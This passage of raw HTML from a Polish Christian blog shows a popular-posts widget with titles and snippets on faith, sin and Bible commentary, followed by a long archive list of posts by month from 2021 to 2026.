<div class='item-snippet'>Wczoraj wielu z nas dowiedziało się, że znany pisarz chrześcijański&#160;Philip Yancey&#160;miał romans. I nie był to tylko chwilowy upadek (nie żeby ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2018/08/grzechy-towarzyszace-pornografii_74.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirBJ-hgeNAXUbCjjeSoL0KNcm_dxRO6OZYDUgFOt3AfdKzORE9IZ4oJBmatNhFXPPGiJ-QwNuLDK7yi9KLplIRNK1ZgK30dnAi5RtWgd10SD1RtJUyhr8DsIzkA8_24IR502V-ehTYGlk/w72-h72-p-k-no-nu/what-does-ongoing-sin-say-about-me-psm5w12w-9b7bf84638709ea9e664f12eb3c2dd47.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2018/08/grzechy-towarzyszace-pornografii_74.html'>Grzechy towarzyszące pornografii</a></div>
<div class='item-snippet'>Wiemy, że pornografia jest okropnym i szkodliwym grzechem. Wiemy, że ci którzy karmią się pornografią, popełniają grzech pożądania, ale list...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2026/01/kim-by-william-whiting-borden.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFa-xBlNmsZUfCPS4Iy7WNDHdA-2bPKczGswkvhMKzl6hNf7GLme2bSl9lQjvuuBQebMDsVSQwxSJZvvq78_RImvmP3ttTXTFqo1BmncBS7-oQ6Rsybahiuhc4BcM_8KHYIIPADHMMFbdGLWcaSEPabLFP0jhvOC0hkGinpBf_10_CPWfVIXI5_trfPIE/w72-h72-p-k-no-nu/williamwhitingborden.jpg__700x320_q95_subsampling-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2026/01/kim-by-william-whiting-borden.html'>Kim był William Whiting Borden?</a></div>
<div class='item-snippet'>Często cytowane stwierdzenie D.L. Moody&#39;ego: &#8222;Świat jeszcze nie zobaczył, co Bóg może zrobić z w pełni poświęconym człowiekiem&quot;, by...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2026/01/komentarz-zaca-poonena-do-caej-biblii.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaelUz-wLAFtrhrB-a_1MDpzhlY2Y10vHhVYhcwwYelinRPiJelw89LBZzCTHxUDDaIxEUZA9y82EhDJtHwy3rGB3aKz-uXjt7JWeKyY3DYsE8aXSP8BWHSd5QZ0o6Kd3nitMRUquAlTBKIoPVryTf7XN1Va8kj9K5LzRklrHm_cX1Q7GU5IuovDiZzlE/w72-h72-p-k-no-nu/kelly-sikkema-WN1o-_0fPDo-unsplash.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2026/01/komentarz-zaca-poonena-do-caej-biblii.html'>Komentarz Zaca Poonena do całej Biblii: Rdz 25-26</a></div>
<div class='item-snippet'>1. Ale Rebeka miała problem. Przez co najmniej 20 lat była bezpłodna (por. 25:20 z 25:26). Czy można mieć problemy, gdy zdobędzie się żonę, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2026/01/w-2026-roku-badz-jak-maria-cen-sowo-boze.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgut-OLTBHIVCKhTcnIeJDTppvw1XhVzb-PsplurEgpPcGv4YF77NRXHrz60RsX4TZJBhuc6RHrJGEBrfKBC_kSE9GI-sYKMkvsfMsvz2lpj0etKHKZdj_UbllfGLkjFFhUCCen5pqCRy8C6DMH5tk-cw7iI5WqJakCIlV13IuWVXNIUHPWOnA_F3DfVT4/w72-h72-p-k-no-nu/the-joy-of-bible-journaling-nsyfbcpf-fe84a9383395eb0bcd139c4b6242f760.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2026/01/w-2026-roku-badz-jak-maria-cen-sowo-boze.html'>W 2026 roku bądź jak Maria - ceń Słowo Boże!</a></div>
<div class='item-snippet'>Nie przestaje mnie zadziwiać, że potrafię czytać ten sam fragment Pisma Świętego niezliczoną ilość razy i nagle coś nowego przychodzi mi do ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2025/11/dlaczego-bog-wybra-wasnie-ciebie.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRllxdaR7N72mlIbAa5M_XFn1tRWI2lPXGpSCwkSYKIPJxzU7_CC3LZtgTYXk7TQqv7qROUPD1vjw9nxjXM-ElUxOz26mG7ORycvzmzUxTTZByEUIfxGgcJbJpqtGuFH2gUyGYRfFwuK3Op5oPr4_ZJM4XbAnLoXvJnRiGK4lmp4jwDDkok0TI72sWz9k/w72-h72-p-k-no-nu/why-does-god-choose-some-and-not-others-cistomnj-09ea5c373ecacf2be2cd01889f50a56c.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2025/11/dlaczego-bog-wybra-wasnie-ciebie.html'>Dlaczego Bóg wybrał właśnie ciebie?</a></div>
<div class='item-snippet'>Cel i podstawa jego wyboru   Zanim przejdę do modlitwy, pozwólcie mi wskazać na coś, co mnie zachęci i wskaże sposób, w jaki będę się za nas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2026/01/tylko-jego-reka-trzyma-nozyce.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/shutterstock_1395326396-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2026/01/tylko-jego-reka-trzyma-nozyce.html'>Tylko Jego ręka trzyma nożyce</a></div>
<div class='item-snippet'>Cierpienie nigdy nie jest przyjemne. Nigdy nie witamy prób z radością, bo cierpienie zawsze przynosi smutek. Zawsze przynosi ból. Czasami tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2021/12/piekna-strona-za-billie-eilish-i-kult.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhGNSurpvFUAZWq1Piwu1XZubWX2ThoWQQ4qXR00IKiuJNSW7s1Ous0x0lLjnljIEYs1ztCetis_gUezunjSiYqDB7E7sCgiHEP6aQ3Py1Xy57SV-cdGGWFIyKd99lnydiZesKVz9Pu9h_qeWRB8-DEfDzgNCrR1SIioNTDnrEuEvhJiRl0_yTrhKEK=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2021/12/piekna-strona-za-billie-eilish-i-kult.html'>Piękna strona zła? Billie Eilish i kult diabła w życiu naszych dzieci</a></div>
<div class='item-snippet'>Droga E,   Bardzo dziękuję za list. Moje serce niezwykle raduje się Twoją duchową pomyślnością, a także posłuszeństwem, kiedy serce Twoje dr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2025/11/mark-swain-notatki-z-seminarium-na.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz2VPY7WaCRdNeWvFiG7QOQJR8diuaeh945MUxD_oRHEPiV6d9OY0IXTGLKEIyMAhJtpetQ_pGpOQ_VG_0Q4K5q6OWtqg8XpDZnSuyRtegeDmLNlQg6H5X9LWSJWks4cyZVmf1o4xB_wktAzaWbaewWQqmpZeNMysPVFd87TKFT2BSvHQ3hBnOukREJEw/w72-h72-p-k-no-nu/holiness-begins-in-intimacy-with-jesus-xkatzsas-44a8c577209922c0989ea428b1bd10ee.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2025/11/mark-swain-notatki-z-seminarium-na.html'>Mark Swain - notatki z seminarium na temat świętości </a></div>
<div class='item-snippet'>1. Ufam PANU, że nie tylko mnie zbawi, ale również zmieni. 2. W dniu zbawienia Bóg oddziela cię dla siebie samego. 3. Obrączka w małżeństwie...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2024/05/ludzie-z-jakiej-denominacji-znajda-sie.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUGZCG63sKvF0cNpQFVe1RHhlzYHQrm7qd1bbAcTsZWE6f1pW-J0KAC1RpTL1WtCYB6IsxiSykhifatD4ppGbSgIeIdfMyM6iI26UxCZVRmC07Nu74P70VgXHuJRqO8ZbjOuETQJQPDrTrhsPkysozSwSR-Zyt2Ha8XaoE469JcjddMlyPvcgxlvQt9Hw/w72-h72-p-k-no-nu/citizens-of-heaven-4vpxigxu.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2024/05/ludzie-z-jakiej-denominacji-znajda-sie.html'>Ludzie z jakiej denominacji znajdą się w niebie?</a></div>
<div class='item-snippet'>Jest taka stara historyjka o Johnie Wesleyu. Wesley, jak wiadomo był założycielem i przywódcą Kościoła Metodystycznego w Wielkiej Brytanii. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Moja pielgrzymka</h2>
<div class='widget-content'>
Przygotowane serce jest o wiele lepsze niż przygotowane kazanie. <br />

Edmund Bounds
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwum bloga</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2026/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/10/'>
października
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/09/'>
września
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/10/'>
października
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/09/'>
września
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/10/'>
października
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/09/'>
września
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/10/'>
października
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/09/'>
września
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(57)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/10/'>
października
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/09/'>
września
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2021/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
